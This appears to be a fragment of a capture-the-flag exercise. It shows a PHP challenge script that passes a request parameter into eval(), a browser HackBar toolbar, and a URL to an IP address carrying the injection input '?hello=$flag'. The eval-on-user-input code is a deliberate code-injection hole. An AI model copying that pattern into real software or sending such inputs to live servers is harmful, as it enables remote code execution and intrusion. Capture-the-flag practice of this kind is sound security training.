 string(20) "Too Young Too Simple" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
元素 控制台 源代码 网络 性能 应用 内存 安全 Lighthouse Recorder HackBar HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://114.67.175.224:10044/?hello=$flag